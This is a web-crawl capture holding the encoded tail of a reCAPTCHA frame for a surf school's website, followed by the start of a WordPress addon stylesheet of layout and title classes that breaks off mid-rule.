8Knw6DCjXnCtBdVGyLDqW1kfzZyD8OFecOCw4g7wr9bw5bCkTsKw6QZw4/DqRnCg8KjwrnDq8ONH8Oow6J0wotsLVNsH8O8w6gVw4nDpMO3wpXCiWnDkMO+MjwKYsKaMVhrBg80eS/DrzUxw7TCk2QgHMKNV8O7w4/[base64]/[base64]/wpwfdQ/[base64]/LU8uQQ/DpGvCpMOKalDCvmvDnUpjcsK0w5QUw6zCgcKwQ3FARUJMAcOKw6vCq8OCwqTDkAk+w51qMmjCkMKdVnXDgMOvwqckD8O7wrHCrCcgQcKwFk/DpgrCv8KzfAthw4tNQ23DjyIEwrPCrwLChWVbw5tCw73DrXxRJMOkQMKUwroqwoQ2w5wZwrPDrsKjwpbCtj/[base64]/DrsKMM8KVw6/DtCzCkFohw6PCmMOzwpjCr8O9MhXDmMOPw68xWAPDncKwKA1HSXDChcKnTBtNVcKWKMK8XMKCw6HCi8O2aMOoZMOTwpo8C2bCu8O8wrTCtsOQw5IGwr3CiTVGAcO2JDjCoMOSUgpJwrEQwr1oOsKrwqIlw71Xw5DCtkzDjsOjfsKswowJwrFtw6PDvAEvw7/CsG3Cs8Opw79eZwxwwqbDsUNQwrB2Z8O8w4DCt1dow6jDhMKBQMKrByTCogLCglFOwqt+wqI6DcOlfmNKwqLClMOXwq7DrMOjwp/DgsOCJcK3Q8KtwqTDscK9wpjDtMObBsOjwpkzwq9GfMOvw5jChsOew6DCoMKvw7bCshdtwrzCq1NKFGzChBHCvSUhw7nCjcKza8KJwqHDlMK7w5EIU27CrAbCo8KQwofCu3c5wrIHecOnw7/ClMKSw63CtMOTPcO9DsKZw7TDrMOqwpLDmS7CtR1iw43CgFLCinRNwoTCpQBywoXDnGJqwoXCjk3DpnbDrcKvBMOxJMKcasKxwr4SwpvDj3bCl8ORw7oFw6A/[base64]/Do8OSS0vCscKJcMOqwojClsOSXMOVTsOWXULDh8OlNmhsw6wPZMOXBMOBwozDlSs2bUPDjRoFw4k2wrlYfC0XOcKHPcKqwrIIw74Ew4pab8KrwqtiwplKYsKIF8K/wrEow57CmMKzPVpYHGzClMO3wr7DlsK2w7XDm8KRw6ZcJHfCuMOZfcOPw7bCpyxNZ8Kaw7RLBEvCjsKhwqLCnX7CosKlPzbCjgfClzc0eMOgPF/[base64]/wrwAwqkdaEBpfsOkdSIIARTCvgomWMK1DzpkW8KgCWrDgnjCjCcTw7BNw6zDk8OLw5dPwpLDrR0wdS53wpnDpMOrw7TDvB7DkWXDkMKzwq9Zw6jCsjpnwp7DvCnDg8Ksw7/DqWIBw4cgwrkmwrvDhWXDjTXDmWXDusOUCTPDhcO8w5/[base64]/CumZpwp5HwpDDnSvCmcOJwod8GMKLw4XDkcO3w4HCqsKRwqtaMTXDkCRaW8OUwq/Cn8KEw7LDk8Kew5DCs8OGHcO6eRbCgcOcwoREVHlxI8OJOX/CgcK7wrHChMOsasOnwrXDjnTDjcKEwqzDgmc8w4XCmsKLEMOTKsOqfHt6DsKlMA11B3vDo2NQwrNcZVYjLsO8w7LCmi3CuHHDvsOYK8KRTcOtwr/CicKTwrbCgSgSw4Jxw70zSkARwrnCusKDOE8oecOdwp9qacKowpbCjD3DmMK3DcKOU8K7aMK5fMK3w6V5wp59w48tw6Akw7U/[base64]/[base64]/EcK9AXDDtcO9b8O4w6PDrArCrcORwq44CMOfOzrDiMOBfGZ0F8K1wrnCnEbDvsKHA2Z/[base64]/DuMKew5g9HFzCpMK1RsKNFcOXesKhWAhXw74nw67CvifDgMOJLXbCrMK3wonDlsKrdcKzDFQOH8Kbw7rDmgkARmgnwrHDu8KgFcOrNB9ZPcOvworDusKiw4lOw7jCtsKJDwPDrllAUQYPWcO2w4ldwozDulrDgMKEJ8O7Z8OPaAd/woplLydAclR5wr4lw5HDvsKhFcKEwqfDqGPCs8OFDMOyw45ew6khw6wubmgoaAjDmDExdMKQwrMPNBjDqcOFRG1+w7VXa8OAP8O6SQp5w7UBDsKBw4DCosKAKgnClcO5UWs2w7AkdQ91cMKCwozCgWR9FsOSw5bCvsK5woPDu0/[base64]/DimLDvDfCggwMb8OAw6ZCw4LDtibDjkLChDsAC1nDmm/CsCdWw51Za0jCj8Olwq3DqcO+wqN1XMOTLcOmA8O3RcKbwqErw54vLcO7w5gPwp3DuCEif8OaAcO9J8K4UQXDscKfJATChMKpwoPCnH/CpWtyZMOtwpLCgy0dcwpUwqfCrMOhwq0nw5A8wp7CnyEuw6DDjcOuwqMXGnHDkcKLI05ANnDDvMKHw6YRw6xSHMKLUETCkWwkUcKHw5zDi0N7I1AMwrbClBVww5EvwoPCrFnDmkNWOsKBSXrDmMKrwqsRcy/DoAnCjjFQwqbDusKVcMOsw4d5w6XCpMKRF243EsOOw6rCh8KKb8OUYRnDl0gIaMK5w4fCjBp/[base64]/CgnDDjljDpMKSwo4cw7ALIcKEw7Myw6LCpsKHGArDq8OPE8KPD8KTw5bDvcOBw6nCiRrDlRMIUjzCi38nDXfCvMKjw7Y+wp/Cj8KMwr3DgQwjwosQMUbDujAiw4XCvz/DlFsjwrnDqVDDqQfCncKkw60EG8OHb8Kbw5rDncODWE4/w7bDqMOYORMPVsOZZBPDoGMBw7HDvlQCb8OYwoBNEynDo3Vnw4nDtcOuwpkHw657wq7DoMOOwpFLD1PCmx1kw4xLw57CqsKKacK2w6TDgcKpChJ5w7QnH8KrBj/DlVFdanjCpMK8SGPDtcKsw73DkQIEwr/Cr8OhwrMbw4nCg8Oyw5jCqcOeBcK1cnlrScOrw7sURHTCtsOgwpnCqEHDh8OXw4vCmsKkbE5OSy/[base64]/CiMKZwpvClDNuwq/CtAofUsOYBQZuwpLDmCfDlMKAw5nDvcOdw4YmGMOFwp7ChcKCRcOiwocWwrzDnsOQwqLCsMKtDDVhwrtyXHXDuBrClnzCkzLDlgTDrcKabgUOwrzCilfDmHoJbRHCjcOAFcO5wofCnsOjO8OZw5/DjsOdw7QQU2MjemESUCUbw4jDo8OZwrDDsHIJWxUBwqPClCBmecOxUFhMd8OlPXEJCzfCj8Ouw7EXN3TCtWDDpWXDpcOIfcOdwr4TPsOjwrXDo1vDkkbCvTPCsMOPB3tgw4B/wqrCpQfDkydawoZJcRl+YsKYKMK3wovCvcO/IHnCi8KUIMObwrgDFsKCwr4FwqTDsTMHH8O4Jg5HF8OXwq9gw7XCohTCnxYDJ2fDt8KTwpADwqXCqgTCiMKmwphcw7tKABDCtgRIwrfCtcKbOsK0w6wrw65RYMOfX0gqw4bCt1vDocO/[base64]/[base64]/CosKIdg3DnMOAQcOIw4LDgGnDjcKWw7TDphnChR7DvgjDjCcmw6lWw6I+EsOkwqQcBRckw7zClTfCssONOMKrOGvCvMKEw6/CvjoIwrd2JsOqw7c9woFoccK0B8OIw45fezNaO8Obw5IfY8KGwp7ChsO0E8KbPcODwpzDp34IYhcMwpQsD2bChXvCoEdWw4/DpwZYJcOGw6TDosKqwqxbwp/[base64]/[base64]/[base64]/ChShiwqdrwrYedMKcw6NtwqXDmMKrwqIcQWbCt3nCjMOsT2TCvsO5O1PDi8OcwpgLJzMQHw0Sw5dJasKiJktkSFxIMsO8K8KVw5VCMyPDuXsDw5AgwpxGw4TCjXXCn8OSXFwcWsK6DEJcOErDnm1GA8Kpw4YQTsKja3rCqTAiLwrDhcOaw67DhsKew6LDtm/DisKyJ17Dn8O/wqXDo8Kyw71pCFU0w5ZaLcK9wqNiw4EcAsK0CT7DjMKRw4nDrMOiwqvDlFZXwp1/[base64]/w7Ecw68Ew4tcFwXCvcO9UEDCs8Kpcw52w7fDnxcleDbCtcOJw6QEw6s6EAlTSMOJwrPDs1DDgcOac8OXW8KaHcOIbGzDvsOXw7vDrjcQw63DoMObw4DDqStEwqvCq8KlwqZsw6F5w6/Dn0wYDWrCvMOnYcOOw41zw57Djg3Cg0sGw4Qtw6LCqD/CnzEWJcK7BVbDkMONGg/CqlsMA8KcwoPDl8KlXsKtCm1Lw4hoD8Kpw6rCisKow7LCo8KuRh86wpfCmSp3O8Kuw47CgSVrGDDCmMOPwoEWw5TDpFpkHsKowrzCvRnCsE1Xw5/DvMOfw53Cl8OHw45MWsKgWXARVcOFdXRrJxNxw6nDlyAnwoxswoJUworDmVsWwrnCs2stwolxwoZnQyPDg8K2woRuw6FwAh5HwrBCw5jCn8KaOV4VVErDqwPDlcKPwqHClD42w7gEwofDlAjDjsKJw6/CmWJhw4R/w4UxbcKjwrHDkgnDsH0WOH5jwqTCljvDnjLCuANtwqTDjSjCs04Hw7k4w7HDqhDCocO1fsKMwpbCjMO1w68WSiB5w6xhKMK9wq3CqzbCksKiw5Y7wrfCqMKlw4vCmwdFwqrDiCxnHMOWNSVFwrPDlMODw47DljV/cMOiP8O1w4hfVMOzFF9swrAPa8Orw4tXw7o/w7vCu0Agw6vDnMKmw5PCmcOdJloOCsOvGg/DqkbDsjxtwrXCkMK4wq7DrB7Di8K4JxrDnMOdwqTCr8OsNArCln3Cil0dwpXCk8K/LsKQQsKEw5hEwqnDg8O3wrkbw7/Co8Kkw7jCtBTDhGJaZMOgwoUQBnDCo8KRw5LDmsOtwqLCmmfCjsORw4HDoBrDpMK0w6TCmMK8w6NQIQVVIMOWwpgdwo5UdsOqGR9sWsOtK0LDh8K+DcKKw4jCkgnCjTdealxTwqTDvC8sH37Cs8KnFgvDr8OFw5taYXbCuB/DucOiw4oyw6TDssO8TSzDqcO4w4E1XcKMwpbDqMKZEis7SzDDvCsNwrR6KsKnKsOMw7ovwpgtw53CusOXLcOuw6FNwpDCrcKCw4Usw5nDiE/Cr8OtVmwtwrzDtn5hNsKVX8OjwrrDtsOZwqrDvkXCvMK/Zz0lwpvDngrCom/DrS/CqsKuwpgpw5bCosOFwr5LQgtVLMORZWUvwobCiiFsaTBfXcOacsKtw47DngNuwrrDni09w6zDk8OOwoJDwo/[base64]/CksKSD8OWAATCo8KZTGTChMOFw4dECwZrw6IqRRRHWMOFw7xMwpzCqsOTw5gqUyfCoV4Owohmwo4Jw48Bw6MXw4jDvMO5w50PScKfFSTDhMOtwqFtwpzDg3zDhMORw74qIFhTw47DmsKQw5ZKCwBWw5zCp0LCk8OqXMKVw6LCk31UwrRjw7AGwoDCjMKyw6d+aE/DrBTDhgXCl8KkCsKEwpkyw4bDvcKRBgXCq1vCr0bCv3rCvsOdcsOjUMK/[base64]/wr1pwpcDASNGwqfCocOla2ArZ8KzXhlIQXNWTsK5JcKNO8OWBMKmwqA0w4lIwq4MwqQlw6pPYxY7NkF9w7w2dB3DusK/w4p6wpnCg1XDtB/DucOnw6jCpBTCi8OkQMK6w70zwqXCumQ9SCkMOMK0HhMbHMO0W8K1IyzClQ7CkcKVAkhUwocQw7B/[base64]/CpsK8VMKUGCPCnXLCoQDDs0wmHcKRXyHCsMKUwqJywrcJaMKdwo7CpRrDssO+dV7CsXwMMcK6d8KYGWLChi/ChH/DgntPX8KKw7rDgyJWVkxrSRJOQG0sw6AiHxDDu1nDrMKfw5/[base64]/[base64]/ClMKuDG5PbC07QgRxw5fCqsKAJgvCtMOiOGjCnntrwpAZw5XCjsK4w7d4DMOhwqQXWxvCkcOfw4ZcJQDDrHRow6/[base64]/Dl8Omw4NVPMKPwpUwPMKXa8O2W8OEwoLDoMKywpoMwqcSw6XCmGobw6R8w4LDrxcjcMKpRsKCw7XDtcObSAUEwqnDhQFseRVKGC/Dt8KGTcKkYDUBWcOtfMK4wq/DlsOQw5fDncKpOWDChcOIWcKxw6bDh8ODeEbDqUARw5bDlcOUairChMOswp/[base64]/Ck8KjwrvDqHbDhcOFwpDClcKWwpvDjFNoeMOew5wiw53CmcOFfEnCjMOWSlTCrxnDuzwkwqjDsDTDqn7CtcK2OFvChMK7woZwdMKwOQwWBSrCrVppw6YAKBnDjx/DlsO0w450woR6w5Q6BcOVwqg6AcKBwpx9KSQ5wqfDicK8IsKQbRNlw5J1Q8K4w61+HSY/w5/DnsOSwoU6FFrDmcO5XcObw4bCgsKfwr7DjCTCjcK5HHjDlVPChXfDojNyG8KowrrCvjzCmVQEZRTDvEcvwpbDg8KOORw7wpQIwrA3wrjDp8KJw7QEwrozwqzDj8KuIMO8WcKgNMKxwrjCgMO3wrgyecO3XX8vw6DCt8OdW3lwWiY6SRdRw6LCqg4LHlRefl/Dny/CjjTCtWpMwqfDozUVw4vCjiLClsODw7sHfCo9HMKEeUnDoMK5wrEwZi7Cq3Y3w5vDt8KjR8OAJCnDmVMZw7cewrh6LMO5AMOTw6TCicOTwqJwHjx0e0HDgDTDpDrDjcOKw5AiQsKLwp/DrlEbLWDDmGbDqcKcw6PDmhoGwq/CssKEJsOCAEg/w6bCrGMFwqxCEsOfwpjCjFfCuMK2wr9HEMO6w6HDiBzDmwLDtcKbNQhrwoYebkwbZMKgwq13GyzDhMKRwrckwp7ChMKJLAAQwr5iwoXDvsKUcwxURsKkBVNowoQ5wrLCp3l+EMKsw4IbJmN5LHVkElUJw40RWsOcF8OScDDCo8OFdXbDnk/[base64]/w6E1Tm3ChcO7PcOEAsOcDcKzY8K8KEluSiMBVV/Du8K/w4jCkSMJwo58wqM\\u003d\x22],null,[\x22conf\x22,null,\x226Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://escueladesurflasdunas.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eYrHsguhZrwFu7lNwCNKgyYm5k6OpP/Qli4uYIIP8p4\\u003d\x22,0,0,null,1,1768953724329,0,0,[136,153,23],null,[98,39,162,162],\x22RC-GUhW9CmjSo2Y2g\x22,null,null,null,null,null,\x220dAFcWeA4J1Xyno1SXZrkfHuCj5ikA8dGZk-FKdE2eKXl4x_1dtFbZEbNErfVscZdjquLCcs43up7ByWlGtptJ0tgahYE-TWb0iQ\x22,1769036524261]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.css
body_size: 2942
content:
/* Common styles
--------------------------------------------------------- */
.sc_float_left {
  float: left; }

.sc_float_right {
  float: right; }

.sc_float_center {
  margin-left: auto;
  margin-right: auto; }

.sc_align_left {
  text-align: left; }

.sc_align_right {
  text-align: right; }

.sc_align_center {
  text-align: center; }

.sc_align_justify {
  text-align: justify; }

.sc_padding_tiny {
  padding: 1em 6%; }

.sc_padding_small {
  padding: 2em 8%; }

.sc_padding_medium {
  padding: 3em 10%; }

.sc_padding_large {
  padding: 4em 12%; }

.sc_margin_tiny {
  margin: 1em 6%; }

.sc_margin_small {
  margin: 2em 8%; }

.sc_margin_medium {
  margin: 3em 10%; }

.sc_margin_large {
  margin: 4em 12%; }

/* Push block along X- and/or Y-axis */
.sc_push_x_tiny {
  margin-left: 2em !important; }

.sc_push_x_tiny_negative {
  margin-left: -2em !important; }

.sc_push_x_small {
  margin-left: 4em !important; }

.sc_push_x_small_negative {
  margin-left: -4em !important; }

.sc_push_x_medium {
  margin-left: 6em !important; }

.sc_push_x_medium_negative {
  margin-left: -6em !important; }

.sc_push_x_large {
  margin-left: 8em !important; }

.sc_push_x_large_negative {
  margin-left: -8em !important; }

.sc_push_tiny,
.sc_push_y_tiny {
  margin-top: 2em !important; }

.sc_push_tiny_negative,
.sc_push_y_tiny_negative {
  margin-top: -2em !important; }

.sc_push_small,
.sc_push_y_small {
  margin-top: 4em !important; }

.sc_push_small_negative,
.sc_push_y_small_negative {
  margin-top: -4em !important; }

.sc_push_medium,
.sc_push_y_medium {
  margin-top: 6em !important; }

.sc_push_medium_negative,
.sc_push_y_medium_negative {
  margin-top: -6em !important; }

.sc_push_large,
.sc_push_y_large {
  margin-top: 8em !important; }

.sc_push_large_negative,
.sc_push_y_large_negative {
  margin-top: -8em !important; }

/* Hack push elements with WooCommerce products in the IE11 */
[class*="sc_push_"] .woocommerce .products:after {
  display: none;
  clear: none; }

[class*="sc_push_"] .woocommerce .products {
  overflow: hidden; }

/* Pull next block along X- and/or Y-axis */
.sc_pull_x_tiny {
  margin-right: 2em !important; }

.sc_pull_x_tiny_negative {
  margin-right: -2em !important; }

.sc_pull_x_small {
  margin-right: 4em !important; }

.sc_pull_x_small_negative {
  margin-right: -4em !important; }

.sc_pull_x_medium {
  margin-right: 6em !important; }

.sc_pull_x_medium_negative {
  margin-right: -6em !important; }

.sc_pull_x_large {
  margin-right: 8em !important; }

.sc_pull_x_large_negative {
  margin-right: -8em !important; }

.sc_pull_tiny,
.sc_pull_y_tiny {
  margin-bottom: 2em !important; }

.sc_pull_tiny_negative,
.sc_pull_y_tiny_negative {
  margin-bottom: -2em !important; }

.sc_pull_small,
.sc_pull_y_small {
  margin-bottom: 4em !important; }

.sc_pull_small_negative,
.sc_pull_y_small_negative {
  margin-bottom: -4em !important; }

.sc_pull_medium,
.sc_pull_y_medium {
  margin-bottom: 6em !important; }

.sc_pull_medium_negative,
.sc_pull_y_medium_negative {
  margin-bottom: -6em !important; }

.sc_pull_large,
.sc_pull_y_large {
  margin-bottom: 8em !important; }

.sc_pull_large_negative,
.sc_pull_y_large_negative {
  margin-bottom: -8em !important; }

/* Shift block along X- and/or Y-axis */
[class*="sc_shift_"] {
  position: relative;
  z-index: 0; }

.sc_shift_x_tiny {
  left: 2em !important; }

.sc_shift_x_tiny_negative {
  left: -2em !important; }

.sc_shift_x_small {
  left: 4em !important; }

.sc_shift_x_small_negative {
  left: -4em !important; }

.sc_shift_x_medium {
  left: 6em !important; }

.sc_shift_x_medium_negative {
  left: -6em !important; }

.sc_shift_x_large {
  left: 8em !important; }

.sc_shift_x_large_negative {
  left: -8em !important; }

.sc_shift_y_tiny {
  top: 2em !important; }

.sc_shift_y_tiny_negative {
  top: -2em !important; }

.sc_shift_y_small {
  top: 4em !important; }

.sc_shift_y_small_negative {
  top: -4em !important; }

.sc_shift_y_medium {
  top: 6em !important; }

.sc_shift_y_medium_negative {
  top: -6em !important; }

.sc_shift_y_large {
  top: 8em !important; }

.sc_shift_y_large_negative {
  top: -8em !important; }

/* Parallax */
.sc_parallax_text_block {
  display: inline-block;
  vertical-align: top; }

.sc_parallax_block {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  overflow: hidden;
  pointer-events: none;
  -webkit-perspective: 1200px;
  -ms-perspective: 1200px;
  perspective: 1200px; }

.sc_parallax_block_image {
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  -webkit-background-size: auto auto;
  background-size: auto;
  background-position: 50% 50%; }

.sc_parallax_block_type_scroll:not(.is-mac) .sc_parallax_block_image {
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 0.88, 0.54, 0.98), background-position 0s linear;
  -o-transition: transform 0.5s cubic-bezier(0.25, 0.88, 0.54, 0.98), background-position 0s linear;
  transition: transform 0.5s cubic-bezier(0.25, 0.88, 0.54, 0.98), background-position 0s linear; }

/* Parts of shortcodes
------------------------------------------------ */
.sc_item_title,
.sc_item_subtitle,
.sc_item_descr,
.sc_item_button {
  margin: 0; }

.sc_item_title {
  line-height: 1.2em; }

.sc_item_title > small,
.sc_item_title > big {
  display: inline-block;
  margin-bottom: 0.9em; }

.sc_item_title_inner {
  display: inline-block; }

.sc_item_subtitle {
  font-size: 1.15rem;
  line-height: 1.5em;
  font-weight: 400;
  font-style: italic;
  text-transform: none;
  letter-spacing: 0;
  display: block; }

.sc_item_subtitle_above {
  margin-bottom: 0.5em; }

.sc_item_subtitle_below {
  margin-top: 0.5em; }

.sc_item_button {
  line-height: 0; }

/* Style 'Shadow' */
.sc_item_subtitle.sc_item_title_style_shadow {
  font-size: 8rem;
  line-height: 1.2em;
  font-weight: 900;
  font-style: normal;
  position: absolute;
  z-index: 0;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  color: #f0f0f0;
  opacity: 0.1; }

.sc_item_subtitle.sc_item_title_style_shadow.sc_align_left,
.sc_item_subtitle.sc_item_title_style_shadow.sc_align_default {
  left: 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none; }

.sc_item_subtitle.sc_item_title_style_shadow.sc_align_right {
  left: auto;
  right: 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none; }

.sc_item_subtitle.sc_item_title_style_shadow + .sc_item_title {
  padding: 2.5rem 0;
  margin: 0; }

/* Style 'Accent' */
.sc_item_title.sc_item_title_style_accent {
  position: relative; }

.sc_item_title.sc_item_title_style_accent b {
  font-size: 6em;
  line-height: 0.8em;
  font-weight: 900;
  font-style: normal;
  position: absolute;
  z-index: 0;
  bottom: -100%;
  left: 0;
  color: rgba(200, 200, 200, 0.1);
  letter-spacing: 0; }

.sc_item_title.sc_item_title_style_accent i {
  display: inline-block;
  font-size: 1rem;
  font-weight: normal;
  font-style: normal;
  padding: 1.2em 0.5em;
  color: #fff;
  background-color: #000;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: -5.25em;
  right: 0;
  width: 5em;
  height: 5em;
  line-height: 1.25em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  letter-spacing: 0; }

.sc_item_title.sc_item_title_style_accent.sc_align_center b {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%); }

.sc_item_title.sc_item_title_style_accent.sc_align_right b {
  left: auto;
  right: 0; }

.sc_item_title.sc_item_title_style_accent.sc_align_right i {
  left: 0;
  right: auto; }

.sc_item_title + .sc_item_descr,
.sc_item_subtitle + .sc_item_descr {
  margin-top: 1em; }

.sc_item_title + .sc_item_slider,
.sc_item_subtitle + .sc_item_slider,
.sc_item_title + .sc_item_columns,
.sc_item_subtitle + .sc_item_columns,
.sc_item_title + .sc_item_content,
.sc_item_subtitle + .sc_item_content {
  margin-top: 2em; }

.sc_item_descr + .sc_item_slider,
.sc_item_descr + .sc_item_columns,
.sc_item_descr + .sc_item_content {
  margin-top: 3em; }

h1.sc_item_title_tag + .sc_item_descr,
h1.sc_item_title_tag + .sc_item_slider,
h1.sc_item_title_tag + .sc_item_columns,
h1.sc_item_title_tag + .sc_item_content {
  margin-top: 2em; }

h2.sc_item_title_tag + .sc_item_descr,
h2.sc_item_title_tag + .sc_item_slider,
h2.sc_item_title_tag + .sc_item_columns,
h2.sc_item_title_tag + .sc_item_content {
  margin-top: 1.8em; }

h3.sc_item_title_tag + .sc_item_descr,
h3.sc_item_title_tag + .sc_item_slider,
h3.sc_item_title_tag + .sc_item_columns,
h3.sc_item_title_tag + .sc_item_content {
  margin-top: 1.6em; }

h4.sc_item_title_tag + .sc_item_descr,
h4.sc_item_title_tag + .sc_item_slider,
h4.sc_item_title_tag + .sc_item_columns,
h4.sc_item_title_tag + .sc_item_content {
  margin-top: 1.4em; }

h5.sc_item_title_tag + .sc_item_descr,
h5.sc_item_title_tag + .sc_item_slider,
h5.sc_item_title_tag + .sc_item_columns,
h5.sc_item_title_tag + .sc_item_content {
  margin-top: 1.2em; }

h6.sc_item_title_tag + .sc_item_descr,
h6.sc_item_title_tag + .sc_item_slider,
h6.sc_item_title_tag + .sc_item_columns,
h6.sc_item_title_tag + .sc_item_content {
  margin-top: 1em; }

.sc_item_descr {
  margin-bottom: 2em; }

.sc_item_descr.sc_align_center {
  max-width: 75%;
  margin-left: auto;
  margin-right: auto; }

.sc_item_descr:last-child {
  margin-bottom: 0; }

.wpb_column:not(.vc_col-sm-12) .sc_item_descr.sc_align_center {
  max-width: none; }

nav.sc_item_pagination {
  margin-top: 1em; }

nav.sc_item_pagination .nav-links {
  margin-top: 0;
  display: inline-block; }

nav.sc_item_pagination_advanced_pages {
  text-align: left; }

nav.sc_item_pagination_advanced_pages .nav-links {
  max-width: 82%; }

nav.sc_item_pagination a {
  cursor: pointer; }

nav.sc_item_pagination .nav-disabled {
  display: none; }

nav.sc_item_pagination .nav-disabled a {
  cursor: not-allowed;
  pointer-events: none; }

nav.sc_item_pagination .page-count {
  width: auto;
  float: right;
  line-height: 4em;
  margin-top: 0.6667em;
  max-width: 18%; }

.sc_item_title + .sc_item_button, .sc_item_title + .sc_item_button_image,
.sc_item_subtitle + .sc_item_button, .sc_item_subtitle + .sc_item_button_image,
.sc_item_descr + .sc_item_button, .sc_item_descr + .sc_item_button_image,
.sc_item_content + .sc_item_button, .sc_item_content + .sc_item_button_image,
.sc_item_slider + .sc_item_button, .sc_item_slider + .sc_item_button_image,
.sc_item_columns + .sc_item_button, .sc_item_columns + .sc_item_button_image,
.sc_item_pagination + .sc_item_button, .sc_item_pagination + .sc_item_button_image {
  margin-top: 2em; }

.sc_item_title + .sc_item_button_simple,
.sc_item_subtitle + .sc_item_button_simple,
.sc_item_descr + .sc_item_button_simple,
.sc_item_content + .sc_item_button_simple,
.sc_item_slider + .sc_item_button_simple,
.sc_item_columns + .sc_item_button_simple,
.sc_item_pagination + .sc_item_button_simple {
  margin-top: 1.5em; }

.sc_item_button_image img {
  max-height: 8em;
  width: auto; }

a .sc_icon_as_image {
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -ms-filter: grayscale(0);
  -o-filter: grayscale(0);
  filter: grayscale(0);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

a:hover .sc_icon_as_image {
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -ms-filter: grayscale(1);
  -o-filter: grayscale(1);
  filter: grayscale(1); }

/* Typed text */
.sc_typed_entry {
  display: inline;
  color: #efa756;
  will-change: contents; }

.sc_typed .typed-cursor {
  font-weight: 300;
  display: inline-block;
  vertical-align: baseline;
  -webkit-animation: blink 0.7s infinite;
  -ms-animation: blink 0.7s infinite;
  animation: blink 0.7s infinite; }

/* Post info inside featured image */
.sc_item_featured {
  position: relative; }

.sc_item_featured [class*="post_info_"] {
  padding: 0.4em 0.8em;
  background-color: rgba(248, 248, 248, 0.85);
  z-index: 10 !important;
  max-width: 75%;
  -webkit-transition: background-color 0.3s ease;
  -ms-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease; }

.sc_item_featured:hover [class*="post_info_"] {
  background-color: #f7f7f7; }

.sc_item_featured [class*="post_info_"] .post_meta {
  margin: 0; }

.sc_item_featured [class*="post_info_"] .post_meta + .entry-title {
  margin-top: 8px; }

.sc_item_featured [class*="post_info_"] .entry-title + .post_meta {
  margin-top: 8px; }

.sc_item_featured .post_info_tl {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0; }

.sc_item_featured .post_info_tc {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  text-align: center; }

.sc_item_featured .post_info_tr {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  text-align: right; }

.sc_item_featured .post_info_ml {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.sc_item_featured .post_info_mc {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  padding: 1em 1.5em;
  min-width: 60%; }

.sc_item_featured .post_info_mr {
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.sc_item_featured .post_info_bl {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0; }

.sc_item_featured .post_info_bc {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  text-align: center; }

.sc_item_featured .post_info_br {
  position: absolute;
  z-index: 1;
  bottom: 0;
  right: 0;
  text-align: right; }

.sc_item_featured .sc_item_price {
  font-size: 1.25em;
  line-height: 1.5em;
  font-weight: bold; }

/* Ratio for featured images */
.sc_item_featured.post_featured_bg[data-ratio]:before {
  content: ' ';
  width: 0;
  height: 0;
  display: inline-block;
  vertical-align: top;
  margin-left: -0.3em; }

.sc_item_featured.post_featured_bg[data-ratio="2:1"]:before {
  padding-top: 50%; }

.sc_item_featured.post_featured_bg[data-ratio="17:9"]:before {
  padding-top: 52.94%; }

.sc_item_featured.post_featured_bg[data-ratio="16:9"]:before {
  padding-top: 56.25%; }

.sc_item_featured.post_featured_bg[data-ratio="4:3"]:before {
  padding-top: 75%; }

.sc_item_featured.post_featured_bg[data-ratio="1:1"]:before {
  padding-top: 100%; }

.sc_item_featured.post_featured_bg[data-ratio="3:4"]:before {
  padding-top: 133.33%; }

.sc_item_featured.post_featured_bg[data-ratio="9:16"]:before {
  padding-top: 177.77%; }

.sc_item_featured.post_featured_bg[data-ratio="9:17"]:before {
  padding-top: 188.88%; }

.sc_item_featured.post_featured_bg[data-ratio="1:2"]:before {
  padding-top: 200%; }

/* Filters */
.sc_item_filters {
  margin-bottom: 2em; }

.sc_item_title + .sc_item_filters,
.sc_item_subtitle + .sc_item_filters {
  margin-top: 2em; }

.sc_item_filters_align_left,
.sc_item_filters_align_right {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
